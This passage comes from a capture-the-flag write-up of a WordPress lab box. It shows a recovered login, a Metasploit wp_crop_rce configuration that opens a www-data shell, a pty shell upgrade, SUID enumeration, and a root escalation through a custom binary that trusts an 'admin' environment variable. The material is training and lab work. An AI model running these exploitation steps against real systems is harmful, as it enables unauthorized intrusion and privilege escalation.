    <p>The audit recovered credentials for <code>kwheel</code>: <code>cutiepie1</code>. This also confirmed that XML-RPC was enabled and accepting the password audit.</p>

    <figure class="article-figure">
      <img src="images/blog-08.png" alt="Recovered WordPress credentials for kwheel" loading="lazy" />
    </figure>

    <h2>Step 5: Getting a Web Shell</h2>
    <p>The WordPress version in the room is vulnerable to a remote command execution issue. With the recovered account, I used the corresponding Metasploit module and configured the target host and WordPress credentials.</p>

    <div class="codeblock">
      <div class="bar"><span>metasploit.rc</span><span>msfconsole</span></div>
      <pre><code>use exploit/multi/http/wp_crop_rce
set RHOSTS &lt;target-ip&gt;
set USERNAME kwheel
set PASSWORD cutiepie1
run</code></pre>
    </div>

    <p>The room uses WordPress <code>5.0</code>, which is the version relevant to the exploit. The exploit opened a Meterpreter session as <code>www-data</code>. I converted it to a regular shell and upgraded the terminal so subsequent commands behaved predictably.</p>

    <div class="codeblock">
      <div class="bar"><span>shell-upgrade.sh</span><span>linux</span></div>
      <pre><code>shell
python -c 'import pty; pty.spawn("/bin/bash")'
id</code></pre>
    </div>
    <figure class="article-figure">
      <img src="images/blog-09.png" alt="Meterpreter shell converted to a www-data terminal" loading="lazy" />
    </figure>

    <h2>Step 6: Investigating the User Files</h2>
    <p>While checking the home directories, I found a decoy <code>user.txt</code> and a termination PDF belonging to the <code>bjoel</code> account. The document contained a clue related to Rubber Ducky Inc, which became useful when locating the real flag later.</p>

    <div class="codeblock">
      <div class="bar"><span>user-enum.sh</span><span>shell</span></div>
      <pre><code>cd /home/bjoel
ls -la
cat user.txt
download /home/bjoel/Billy_Joel_Termination_May20-2020.pdf</code></pre>
    </div>


    <p>The document explained that Billy Joel had worked for Rubber Ducky Inc. The clue pointed toward the USB-mounted directory, but I still needed root privileges before I could read the real flag there.</p>

    <h2>Step 7: Analyzing the SUID Checker</h2>
    <p>I searched for SUID binaries owned by root and found a custom executable at <code>/usr/sbin/checker</code>.</p>

    <div class="codeblock">
      <div class="bar"><span>suid-enum.sh</span><span>privilege-escalation</span></div>
      <pre><code>find / -perm -u=s -type f 2&gt;/dev/null
/usr/sbin/checker</code></pre>
    </div>
    <figure class="article-figure">
      <img src="images/blog-12.png" alt="Finding the custom checker SUID binary" loading="lazy" />
    </figure>

    <p>Running the binary normally returned a message indicating that the current user was not an administrator. I transferred the executable for local analysis and confirmed that it checks for an environment variable named <code>admin</code>. When that variable is present, the SUID program launches a shell with its elevated privileges.</p>
    <figure class="article-figure">
      <img src="images/blog-14.png" alt="Reverse-engineering the checker binary" loading="lazy" />
    </figure>
    <figure class="article-figure">
      <img src="images/blog-15.png" alt="Checker binary logic showing the admin environment-variable check" loading="lazy" />
    </figure>

    <div class="codeblock">
      <div class="bar"><span>root-shell.sh</span><span>privilege-escalation</span></div>
      <pre><code>export admin=true
/usr/sbin/checker
whoami
cat /root/root.txt
find / -name user.txt 2&gt;/dev/null
cat /media/usb/user.txt</code></pre>
    </div>

    <p>The resulting shell ran as root. I then searched the filesystem for the real user flag and found it under <code>/media/usb/</code>, while the root flag was in the usual root home directory. The <code>/home/bjoel/user.txt</code> file was a decoy.</p>

    <h2>Key Takeaways</h2>
    <ul>
      <li>Hostname-based virtual hosting can hide the intended application during initial enumeration.</li>
      <li>WordPress user enumeration can turn a large password search into a targeted audit.</li>
      <li>CMS version and plugin research matters after valid credentials are recovered.</li>
      <li>Custom SUID binaries deserve both runtime testing and local reverse engineering.</li>
      <li>Decoy files can still contain useful context even when they are not the final flag.</li>
    </ul>
  </main>

  <footer class="footer">
    <div class="container">
      <div class="footer-bottom" style="border-top:none;padding-top:0">
        <p>© 2026 Mohamed Yassine Bougamra · <a href="index.html" style="color:var(--green)">← Back to Write-ups</a></p>
        <p class="footer-ascii">/* enumerate first, exploit second */</p>
      </div>
    </div>
  </footer>

  <script src="../js/main.js"></script>
</body>
</html>
</file>




